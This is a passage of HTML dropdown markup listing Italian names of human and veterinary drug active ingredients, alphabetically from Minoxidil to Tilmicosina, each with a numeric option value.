value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" 